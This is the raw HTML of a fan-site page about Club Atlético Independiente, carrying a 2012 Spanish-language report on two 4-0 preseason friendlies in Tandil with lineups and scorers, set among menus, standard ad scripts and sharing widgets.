	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Futbol Profesional" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Amistosos en Tandil: dos triunfos</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-19483" class="post-19483 post type-post status-publish format-standard hentry category-futbol-profesional category-noticias tag-club-atletico-independiente tag-ernesto-farias tag-gimnasia-de-tandil tag-grupo-universitario tag-pretemporada-tandil" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Amistosos en Tandil: dos triunfos</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-21T14:10:28+00:00" >21 julio, 2012</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/#comments"><i class="td-icon-comments"></i>1</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_6971114cbfaac" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2012%2F07%2F21%2Famistosos-en-tandil-dos-triunfos%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Amistosos+en+Tandil%3A+dos+triunfos&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2012%2F07%2F21%2Famistosos-en-tandil-dos-triunfos%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/&amp;media=&description=Amistosos+en+Tandil%3A+dos+triunfos">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Amistosos en Tandil: dos triunfos %0A%0A https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_6971114cbfaac">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_6971114cbff8d_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><a href="http://www.locoxelrojo.com.ar/independiente/wp-content/uploads/2012/07/partido-tandil.jpg"><img class="alignnone size-full wp-image-19484" title="partido-tandil" src="http://www.locoxelrojo.com.ar/independiente/wp-content/uploads/2012/07/partido-tandil.jpg" alt="" width="590" height="315" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/partido-tandil.jpg 590w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/partido-tandil-300x160.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" /></a></p>
<p>Independiente cerró la Pretemporada de Trabajo en Tandil con <strong>dos encuentros amistosos frente a equipos locales y en ambos ganó por 4 a 0. </strong></p>
<p>En el primer turno, los titulares jugaron frente a Grupo Universitario. Fue víctoria para el Rojo por 4 a 0 con <strong>dos goles de Ernesto Farías, Federico Mancuello y Hernán Fredes.</strong> Cristian Díaz metió algunas variantes en relación al último amistoso frente a Belgrano: <strong>Fabián Monserrat jugó por el sector derecho en lugar de Víctor Zapata (trabajo diferenciado) y Federico Mancuello por el carril izquierdo en lugar de Patricio Vidal. La formación fue un 4-3-1-2 con Fredes de enganche y Paulo Rosales acompañando al Tecla en la delantera.</strong></p>
<p>De esta manera, los 11 fueron:<strong> Hilario Navarro; Gabriel Vallés, Eduardo Tuzzio, Leonel Galeano, Osmar Ferreyra; Fabián Monserrat, Roberto Battión, Federico Mancuello; Hernán Fredes; Paulo Rosales y Ernesto Farías.</strong></p>
<p>En el segundo turno, los suplentes enfrentaron a Gimnasia de Tandil y también fue triunfo para Independiente por 4 a 0 <strong>con dos tantos de Patricio Vidal, Francisco Pizzini y el juvenil Adrián Fernández. En este encuentro participó Roberto Russo, mientrás que Jonathan Santana y Claudio Morel Rodríguez hicieron trabajos aeróbicos junto al profe.</strong></p>
<p>La formación del encuentro frente a Gimnasia de Tandil: <strong>Diego Rodríguez; Roberto Russo, Samuel Cáceres, Federico Gay, Lucas Villalba; Francisco Pizzini, Fernando Godoy, Iván Pérez; Lucas Villafañez, Martín Benítez y Patricio Vidal.</strong></p>
<p>Luego del almuerzo, la delegación completa pega la vuelta a Buenos Aires y el lunes retomarán los entrenamientos en el predio de Villa Domínico. Independiente planea trabajar el resto de la semana en el predio de la AFA en Ezeiza, pero esto aún no está confirmado.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_6971114cc01a0_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/ernesto-farias/">Ernesto Farías</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/gimnasia-de-tandil/">Gimnasia de Tandil</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/grupo-universitario/">Grupo Universitario</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/pretemporada-tandil/">Pretemporada Tandil</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2012/07/20/problemas-con-el-contrato-de-samuel-caceres/">Problemas con el contrato de Samuel Cáceres</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2012/07/21/volver-a-casa/">Volver a casa</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/admin/"><img alt='' src='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg' srcset='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a></span></div><div class="td-author-description">Director General de <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>. Diseñador Web, Gráfico y Audiovisual. Podés seguirme en <a href="https://twitter.com/pablitorojo87">@pablitorojo87</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pablo Bufi"></span><meta itemprop="datePublished" content="2012-07-21T14:10:28+00:00"><meta itemprop="dateModified" content="2015-09-25T18:42:09-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="Amistosos en Tandil: dos triunfos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6971114cc1730_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6971114cc1730" ><script>var block_td_uid_4_6971114cc1730 = new tdBlock();
block_td_uid_4_6971114cc1730.id = "td_uid_4_6971114cc1730";
